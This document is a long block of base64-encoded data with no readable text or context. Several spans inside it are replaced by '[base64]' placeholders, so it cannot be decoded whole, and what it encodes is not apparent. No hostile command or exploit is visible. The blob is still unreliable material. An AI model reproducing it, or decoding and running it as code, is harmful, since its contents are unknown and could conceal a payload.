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[base64]/n8nj/pZ2jnj87FivscF02SY0uzTYr0msnI/KrpOkKA1+EsxflZ//7JKOTYw6DLOuO3CxZe9Wf/my+g215tBC/bsGGvQs2njuMwAWWOshOPfBydT3UWXqk1kj+vlB/+8WMqSbqHRCqVkZsIXcgL+i9i9B8Mg4QJkwGRc3BcJlYnEqCDdSBPT+RZIvZFTt5U0Lu+ZZnYV9cq2N3mH0iQ6S9fQxULkz3zdR5lxlt4eoddwuhCxbSK9OwfhO9ZSubF5NA9Fvbhe4CuYIkZpnmGrVzCW/2XfsQ4O+/xddska4ywfQrJ0Gb/Uo8OmsLahG/U/LcdETu42LNdCStRH/AO2SyT4lnli/JbLROcVxqb9jCFz7zlcX1Y3McIskTkdQyKAKt24OSesAZVMYUQFvx6nY66DvHk4ruAjK84F28wgyDcnYkKWHFwe+OB/nkLlvRPSS2t+uz4d/vkI9sdvh0jThzAXPhmfVE81Va3wZQTAbgMH2WBi67Jt1Ih/0OlHXzUKRXlKCZb3Pputq2DBrvTjeUzVsDnaUz0/F/XKePVW7K0/jUT3hno5ueKRDjIUENsy31v0jWgm3csIt4SHmX0q+uZqGfc8qc0E27HCGfcMT/PwniQsJPBgiOHLZePRVg2mfLvMsfi4WzfqersgEE59etHhMOuqAD0cMlDALcqIgGuYHoLY1FQL4Y508uYXi5H4zbkFhpeWXFSMFdKR1TswPG3qUGDNZN6e0DRNlnsJeIR2J93AfsM6uZxtGPJ0m6juTbFCoVnZRVx3EPWVm9wj/KQOnTJ4xoV6wAX/2edhh/M0nPLP3egNdHsOOiHE2wV37KRHXsvM6gCTCN5MMTiJCYbUr0eVURHz8ZRpk3Q910qOkbm0zcjAgDdSrFIInphb74nnkK0N8AGybpe/bO/wLCwZe/ob2tpVL3F6juBkltrNb2QkNSjQgk3reKTAXHePYFC7fd7CwLxaBkXahD7eJAl6owU/JJVkPsabcN9Uz9uYV1/QP8GL4sAJ7wCOZoUdlIYeL11r5urKfcqnOTyLrQf3p0Dz60sbwWY4nHKfb15zlIHLcvh2GD0NOcsbnw5mRXG5vCqPQJStPifmkEw9B3cXceXCG4lN9GRL45V0EkHTs+/z7s421LeIRM78YxNaeB0LtjiokKRkVngvKghv+wh7YtYr4xjG9jfhP0xe8nUpTdTPq/QAiWp/9heM6X3WPAGRhHEECn71sriSZCiLH1UPEFNg7/NO+n4duNoakz0vOgvBFmOUdbI+v3dcXHi6FCrisITXDspEiIDRs9VxY4u3oEjgydz7qyD2yM8YEBw/q/AosB0q6Dqn2mMFcBATe+eabGG3taVU5ZuJ34QRZ3kNnvIlvsJ8rBNGaStZ7+FoVA6QLn+Ms7OMM+qZQbX8DpCQDjaep/26zDFtNfhII1HE3yOZhozXfMonQco0GhSNIWac1Pv2+/bdVuKkRD5wK7UF8od8Mm/0ThMkLNlEbL7pjDT8XlIpCW/[base64]//gGGQAdBBSn8T6UsFlGi2qSNbcgIdrCfkHnsMQP4Sn3QwBHUERiJCw5llxZUk1UulMfL6d0vBObfQ+UDz6RzGcdnQtFk3CS3PUJee7M/K7aCNMxy6Ew7ZB3exat7eMQ9y6DtXwuG3h4yyNjROdoDsd3FhhjWfJvM/uKsVuj0YOF4AyOiWZ1eHKEtn2JrcJJfZRufiWvTXmDGa2p3eXZJ0C2/sGoTcyrYMm+RTeEnQNrrgMAT0qP9bKSwo/znk1zjGbpIISC0lCJw/nKsTqngEoyVZ6lGQa5HBRzLVABkvCzysBqRBfT0MBxy5oiD+EsQ1IO+5gY3mK9t4qajS9zRf92ioTDXcxm3/dvTNwFWwXNVPx1+BdXkA8t/iQDIvaFUjvc3shmkZtfG0XZq5lyfee99zKctTVSXzzpOdaGYYzL6uj1J3cheFuigsZIRd1W/4o2SMzPSbpFoTz2B9+aI2rPI3n5UeEZ4653t57Uxv8GgO1b3ThqYGil4/9t99rkNVvwgUcpOGBayjGTFQb3mDj4mcD7y9kVjsoanOZwJmEWjoP5nIA42hvVEvK16Cy5cBxh4LwL8oMn9pgCncbNdq7x6nLZwGbbMS/ausCW6AsJjnHSmEq69w449WxBGfRYm9hMCfthskPiFPbdw9Z3WskJLY+Kc/qKLB+sn0kSPqlh1jSL46wtUX46frbkHppY4wsqivBytcJGD77uZz92ySUVrL9Bbfq7iV/roqKh3GD/rljOT9HbvYruxSQOVWjfFSf3/ggA8A94stukx2L8leXZPLOfimHykm44uwd0bWnj7lhRMX29ulY0VGte1OVsoEE+Nka1HaKRBriM6Ny/3eIhfIOBWd3lULG+31D9QEnAtlBTwGRj3PfSpfoplbtNz/bfR8NMYCyh6nox0zFtrStBr4Q9WuL6/[base64]/[base64]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[base64]/KQazmjswlUVSJhW4Vp6ffiLdQnHZIItZysxeKJbq5u7siJN0C8gaadnTGFXfqTLtPuygTTd/3yAL1tjcA4RIINRcCAlPPlJBfTvEBmUQblV975BXtJJUyLvULeAOqsfMBliYk5XuBo1zYG6cKpanDFOKR+OjCBKbB3PrZnnBlbkYGSFy7GZXCAZ9uJ/wlD6AK1VuuzFUIPYF8zzcOsmtOI+jTQVVnP0pWb1uU9Czw2SbHiVk8KX9vpaUbVr6MOirlpRlZyADWnpLPy6CLXmymtMdgt/WO94KYODkmGcz7Op4oWlBjBKSDysfBVI/pxkVPns/fGJ0B5p1Ov1FWURTlhkrJWUH3T3sX3hN5RQ+nEFLathmPbaFV5VlIVIi/6vL4NRqV4KnfpibTGSm/e1QWz+iNc2b2G0Mg4mlrM2qSaUbwOay4cge8YBY/rh+YPH3TeZaTdb2elp0Fz/s6/kcW6+g1PoUR/GbtX8TMfpJmMz4QqJWzCxSgZ6Y//S+7AIiBafpfhZabAgL/Mis4uT5ZCmlFjBr/673slzXTn8WJl9kTJ1D9dL2pMhSBcm8jc/zredGqBz+UFgsYhkpHCM+h6YChWnN8NPhvITPzqepUXQ/uRVswIVzQuxJK7ElVjT66wImhaTlqvQeHtebiYCRe2zkEwRIxdJVBwihzkYpa68ka320E9f0atDOSD6vzFdGsRoxw+RtUHepDGkholfYU16EcBN4RN03/kvuq00OAbd50qbcrNXwaAayIKpyuVd57cdhFCuE/h9Q1QnvxxSHaLIp3ItJPY9iplvLf/6Ajaa3qANMDqb4ZBcPlQXqgZiJXNcUM9klDU23eXjnJNNs9QbQJFcl/Z55KFRD0bq3bvAS+KTRMgLLVubHRW1MwNKNDCxjypzkq9iLmagrvKKoe4U6/If+6hUh4Qbzu8Os2KUV6C8eDcBv6lBwLb8w4ukmXpRx/8NqtE9NS5WumNaeva76hKc+gzgcFvqAFWaMIiy8w79+/dmFcwis1mRox8CdD/GOM+mLcBeioohqILiYQ8oeCGWn2U4kb8GRdQKczZTCyukUXoIaJJg0+X4Be4hZI/1tAkfqpwoapLOeY97MuHqC+iOX+iMvG1E6tUsTk2a+KEBMx0SmH3xx5+q8/yKbuBybEd6ObJ8qqRuqjcBKJQQpfTzywNYh2ulazXnwWLrEcVZ5kiK/+tgNFC1Eit7gwNkns6ol2ck0YNWkVCOoUjEpr0gtxFrUBFNpoYgyfQuEMBFqHa7xGc+81iUf+n+pxf4dElSPLogOusxc2HyUNZnTYp/6ThkGvK9SVf6wIc4OcC7FY2V4AQfq3TWgwcIZfnLYYwgcTpDDLRcV6VlJ6w8X/[base64]/ZSUQ9E842xYMwG7xyNAUKzCZi4yeXPtJ8+YPA4z+/pe/+9O8iBWEitcBIodev/IEJjom1ADf/jd3IINp5w78dh7ikQsdye44UUaiz/js5mhCi13saxWY2vjS8zV+TWM9dd2ubQqYgDGAHJFqCn0kthHbow5XWmh9nNGzRDgmV45YbAyJNHu8vQHYJE/3PD7r8H5lLiK+LiStBN8nItl2GJPmGEkigc/Hpu3aQEofP2w9T3ZLO+tz6UGFXYE62sEeC/gH0QM4gjy8Usd9vO5bBkmhke0A8zSApyhXHJjR0mS7WffQv0ErJINtjUtc7q2pZqwSec5hs4BCH0PFuy8bTJUcnb0Hco+VjnqDFbefnqMpiB6rXtY0NHAu+ygWpeygGC9stBfuiJ3VkpQ/9P5neiA/kF2V+PLr+Rd/o+aA8aJbzwRVQ7MpfhFVPYSUlzrQxk+2VGqunSDGY1mDOdwWgKRPrzSL1e8Gt/P2BIUnzIkC1To6QY1LaWFw+GpTNXzksjy3nt11zWgAqsESEi5SO1DFNdjQ8QR6PMLG0W1o2pYXmvyzft0IK/Ph+RpU8As5EPNGFtxxQMBVSYSu0h3ZjcT8m3+s0col5IJJhHPfP7nO0J05xNArtBk4P0wVHCZRpEhWjZjz0wdWz6xWa3QHzIQpKNIBw6dy4LUvYW6egoBGSS2a8shi9S8trhsrII4yzDnohT6C3Mpv3lH/suxc6mSQsx70yn/rp4Q27oXJSG5q8418kQ8h9cJv2ox4wxV1yc4MiiTLnRzv6Rqr2HbU7jSlTngd1DlqHXsy8GypnrIW2auiVkp2gkus5c/CIXGi/ucLdevqSxjZFl03tj8d8CHC/7j4WGfspdzm/[base64]/NHZsazakHYFGLVUyai6cMozZMwNYa3FRV0x6d+RN2TWUTTyp/OyFt346Z1jYTZyo0xTmLdKJrqzyD9wqEHOpcqx0xH0XTVHLZ6hpYkRDMlMIKf9+4tWmX89/LTnANiiyeYR18UD75vvrHGUIW7YKEHExpm8J+2Ait+cLEz3T7FEkHBKXKRxqV6N1OGlvmM80HfKGBKlJNJr953YhzlaurQP83z6f8ZU8pdpBvjywfpSjiCJK5qbb3aY7/umX2DZqM9ZyFWfmH9/5/5K388A27rSH06HSNR/pYQU2KGGxZeL0gm3CxjUQM229UyIeIc7GxxrUknOXOtLSNEjsxI7Q4hoJgex52qcvHDqfg1JQUnEWy7H5YGPYdzMrGaBFwZeLtFCvAzOPX82goNGeV9G924pm95tACe6DafpYELr+fPWbtQFF4tGg2RAdSquEahino96bYZD8wyKj8JoB5VCS5IgZMOKKvy0/uWkXJs6k65+zIrdvlBEM7o2IfL09iAGku/DTKwf+9qiQCLvb5tnCi60CY5GykO5DZC2fBgisSAvMjJAgVH5KNJ+PBKpLApXJF49sNxU+9T83iqv1/9aCyRezB461bGebopgB6lRymT8TUzwuc2BjjVX/keh/LQfYUaUSSvyKy9IYwVnpnwlYiX+H+lvYZQD8xBlIAi0//R1D18VZjyIclvk++iSAOmkKrwCVom1O5Hj2CdOIm2daiqgZlZcXv7rMf83y8azUPb5A9GQm6E/Pf19oIU51eMpse+yOicDj0qxC5gHENgjrxaqzNADGN1jFMV6Ne1JWExgXE5rMV2k62BtsAbLRmMIrGT4TkNfVObRQVnrADlcSSiOx2LjXZ1MDrjoRvIV80Z/vAs5Tl/NNXttdonP18MzPZMZLvTLkRUCnvRMtDxxEVGU6SqQ+SGUm7eBvtdVAW2AuDl8IeTjsWr6dyJMWMkkoY4dOJMAJ/N20WbXSooin6OA7EPNymwTbCTML8sXiKxr9Zs0B7FZ+T6QkkBtdbyABYtm7kPyNWWbIFyGOHZCv1FZODhRRnc9RLakorUJgA6Ts0XVuyHzHV6j3oFYn39iQ5PpPoA+9DTEYfxJK5IBYwYyqeZQWuU2RKwbvCp90Maq/5AuTGz+LoLyLQDFwbFedUEobjfG1Luc1mHPw+fCvctz7o9+xtKAHB3eTG/mg3GxWYAarR9omp7G/RjFIew7f4cY7YhEcGzzzKbAz6kmoi/15VDmxtHgFrLqnWyOdHgbIVGGpbCmJCfp41b8/eJha+ZlFoePJ2kOGW3DaNUNLw2l73iaRIK0gTqvN8Ka5gvOelpCEh7V3aat1bYpJYBB42JG5B2Lbj1cJyUrIQt4wZf0NNMVmhRO5uqYmLrEPQUMFsz4w6okL5h2rfd0RM+4RWwQOr7DheoS0BR1+gup11xBi7qD36XHyGrhU2I4ebaKDAHnEMh+OIs/AdcaDfGBvRmZjAB9I0VQBSvDWta5c+UIe0MkTyASvwUdc9+orURfQ+/2ulgsC0ndX9aNkYM6TjSIMZ1xKmyKMwP0/Uc+kSUEdZ5imvnyhJRcHs33gpLKhdNwa6ulmf2Fod0rV1iXz8adnuKJ0hnCw3aeS3ZV43NUiWbhPk5sBkvpn6EhJ29qqrIMa8l+zBeICisIBa/ky4Z6dWbIg3jQxv93wdRkf513dB9/[base64]/pRaraF9r24H/x74hLjfnPR9lf4PvCZbg8YJrNkVde+dhsj3PPZlzBuS7FmOZmjw5c+VPQSEYU516GvvGHqNlhEKQfq8Tv9t6nD2+Zqp34a+xt4tafzG7SGMV1FgJO4aaQjIf0lb/lTUZdSoPfWFSJVYb6aHkaLIB2hDh2yfK5NTlbSPN2YIJQbkDMQH8jufMq0MrRTk65dJrw/rl1uP2+pE0B+W3Aefvih0474zgjbFMLSUX5BVXlYGezbd4aCqt7ZlU3nn5BXdg4lmuqiIxwkVnIsxTRFgsXPTjhNGGzlCiESBZQ9MT/iAmh+1Ll8lrVU4N+Tuce2ZaBLdytISxfUW2xoqkqInXf9ebeyywZeqixyQpJn1Pv9I7GSulyVgI39e89BIyUqtqczQFC7wXivVo6xvkap1NuNRxRRd8G6Q64u5ScHm080KlNAY3sMQe/0fT/erA076lKUF2EaTuknSlkVQjJSXF0bvd+GTVJdZ/fmxhcYVhpGxAjVyHfyoq8NXD9cjfzWd6VRsM+LNfB5TW9PLSXb1pCpR4e1V7t8LBsqEKkF1yndm7yG0vaaoAjvyXJPjNZ6vNt0fPSe+dBG1CUn4W1XRuAplnikmil/IhyQkgtPYgCgx8CeLmP06FV+kA79ruzerAn9y1t6qc53c7tq4zBaL7Dj4N6uQA7/vYIYRKyTJ1Bnoz5pzz0LYDRbxqVdYNPOJQ/XaxFV9RWF5m9gvsM3NJcCLRg/QPod7ercPG9oFW9l+ah/4RNqksFYnqtudVpSvt8BPQ0CW2I5pBLO9A5JWcUTb/lB7VbJUJTjJEFEbIWyvf6e3rkEJ52q8xTTAM6SyKoHXxleNLZPe8Vw/o9S6TuePx7Cp4dsftj2eEncZQU6lF8HqETFBJwtxtuU/A0v7BiYEhtgslLnNeB3of1jSkmGzivgOqH9PbJxatZK6JhYfgN6V8HPBCqj86o/4mJJzV0Ote/JWwm4CcPOSlByyp/eYtffyKH1hE+5cj8B4LGyDYgOisOb2oVl7T2jMe0FFmCdzvWyvCVJbAKQV8ruyltLWBhMgmlA9Bz/sTUqR4Rt+aRHjoUC2QPNBSoxHLVXOruYB+Y00XQb5JoOP+Nbtpxiz7TfYKAcyWxLx31mncRNGNr6uNvlV9qNcpgwniU9cUZJXNhcuBV1fZ0f8l9oQkiQk5zjSN/2G32/Ug6kZzv65hq7OoxPUEVUqzV4RDoeqZeylWMS4uaASdBqkf0cCFJpmW7ass4F09VS5MXv8sbUNG6D40+iiAN3FlbmDSSCybuAQCNFhoKFzzHnm4UkD2ezJ4J9tK6MFvQGzYGKgAQkbhIj94A9/Dbj0gd530G0Xg7WeZOI+ST6YGFimVZgPvHzLlAEXyFSP3WcnS8LWCWlkf8sUVbCs0fxCDqfPJmA2VBZf32g57XyuTn/ZbyN3ilapDMMr6fqcLlp+gSxGsDWjyMFRxMBtM7S7eFpcnE/S4yF5yYhRFmDt/ift0tdiCl7jjoQ7OJ2Tj4hDJ7/6el5x28ltSIRqhTOyXeqS/f9sdst+WbZ9GXlyM8SVyWECN3dnwG7gKZMRMgOXcji7m7LnkrXIg1eJwTPWBtNw9w3eOJXIpFlOgtIDxGN1QCiILVaQNT0oYiWkT6HbTj0RPRAMNZd9Vynk106QnIEM9iMo6lw8rWs+nLD3HcUuif9xGm7GhcpL0Yq2Vi6G8ZLQqSeBrQpJcJPH5m/7bLuoGKuPGaGm1UIHQvcKFbGNUh7qs9RTXYYXZb+A+NQoG2xbH5M9oYOrZrZrUnMhCPxe+DP5ksMqC7s+X5Dk5IYoxoXU/XhABQ2V/1kNY45MajWzq6vWGE3RLjRyVsvECHJDfAYs/xYRGTQVStmlz5LuR+bXMVhJ4dBZRKtvimzfkHi9lBXiMqsk3QeFQkbumuzBy6PdIedQAG8mtQ+vB0IeB9/[base64]/q5ZOPgs3HxSQOj1uDJdPjEYf41dPw0CDkGcA5yTC8T/xJjLikv9DhpfB8ROJGEZaBbsGsqB0fpF93sd1rHozt7kcZmfIqo60JnTyecNDZe3UYY6ugnFXUwLF0/j/axHxJgNVeI5R/DDLM0uiE93/pG8skX7Q1QKTB+aZmyNildWp1TS7otiKLXoObcaYeCvLVrWX+LnkfxxTd4wYBjIMbicv0EBp78FPfivQAA6bEQ+waDVFLdbk8GsQaFkepJvLcWk/xZzYqJddawys6at3eYAxZpmNNLDFV71f3gGmtVZ4KaqZUuICtFSHI5aWElTOwGcie/RlXYoOAiXHRE9mj6xZ0QyWKRGgyzJcWgWUpeWgey5lIY9FMAygJ2AV685IbVlE7pU+H9RhMxJ4kdPT6tRMoStvT/LXFEWC3yWwEgmCvieXOt372Q0H988bXfEUYvU74pE3BmLDMmOUt0LK8Xy40RfYPC1P8vjLIVZTdJSAyyBFbHiHYZpbmSv/[base64]/A4m8Wx33QlqxTpjWdCGbp0asPgkyNgT5ZzQ6DlTWXjKUb1cC82QF6wRaBQ5tRzIlDK/3sK4NuuB5rpfvNOr+FdGHnAi5sVEHG9QuumGIW+L6adfbvS8WFKfyNOQExcRGCkaiZEtF5y5ieyMLUyGXw4lH63f10sZvlwI/zKzRnnO1/xEOpkyHS/jyPMb7vZdnhaqOl+fW/QAyJHsi0gXq8F0a7eNtxoWcF6/b4qyMobqLjTZs3sIpU2JncYfXdXfUgdU1teNrJti3i98kyxy8bHPH9oipyrLv4cRhgQuEJ+U3PgWDKeyg8cUNqJsA7eHRhVPfHmjvAkfaanxG0/iIIFkOK3GyfyuFHyQ4JYcqzd9kHEyfxvg9tjLtmq6QYvfYIbVirOu7O1fUfHsPpkGCyTQ6pVbbgMZ1wRyUFT7d2PYkFwr2gKCtTu6qACoBlkM4fN0l7Hc1pRQqK/C22SQc+cnVxJ5G4LRodN27dZy7yU/7KxXwpNspJGymg0cCtSvkfP1JMAkdVcKT+Bu151xiueITR6+ZXK+EUe81kzvN0j3D9w4IZUy9CtucEk1i8an/[base64]/G85wkqwyfAD/XHvqpiR6Z2y8xfheRGiPXKOxFJdDvr3oKE/27w06yHm8Og1u/SxEhq+aUQgd8PU1xw+LEmoMvCNpaIgcW8TjGcs8TRoTB9wA4pwHuCQCwPVOjOrHBYFMaOEOk+SBRtaQVfZh6RPiGjKkbWDZsM4vb2khHaLkyQW5YmHgNfkyQLbX8fPcf3nF4aDlhd+96G0PCuDgMv8aqhCflPDWdGJmyoyvmB01qm63Z9/h/[base64]/eTD4/d2RysK+2PUjbSkIk+Rc0r+JfOAY3HrqIU3VCYL+IbxF7tm6VpTOBoRJtQsLv9JM6cKKB1xx8Un7zH1hO/hoJp+BvONmtJJ4mcpsqRaphO5Jb8MBXmC7/4vibqg3BdEH0YfrTJ29/oHAE88Hv7s39gn0btux5Ai7dPK0RBj6SixH8lr8+8n+81x6fPDS+g85bwPj79+lNxVdVQ0sE6M+f58Tlm/opVd4+uPuMpkH4EIPlytd76z9/UwWDr41dzkQV7eMgqW8eCVO60F+tLTOolNboo4M28Q9TdTYdPPTbdqUgd32fI5+f0ZabfN8Sj+55M7+Gd5mN/GSHKUYsYz10oeFzT8v6aPPsbmU/W7z7n1djw6yTcbVSIKQEqEXyDCgGb/6s++dOCvBX3YYDSh16hqw/tHbmSMdL9pm96u0AQFrNhWYmolKkhdElqSPS5kIYtCi/RyHK0EYyxWdc7CadHUw/jF+R/RKilHG4lt/L+85QGATxrgmYfTGboxcbQ5X3blQjqj8dhzXTLIpp11hUvzuIoL/RvLjnrLEEanciHlyNx9XCMC19WkBseE+b6PjLvoIxbGz0bcj3pstrr4XmLdBI8csWUeopojjRtPSefkGR3HaDmfKM5nO3iIBKb5ApPbKbNQD9pUMv7C4NJgwNuI5/h642zUHGuaMPHy5tUfXLYVGvY3B4LseWP0tm1HQKj1NWCQY7xFEE2n3r1cEu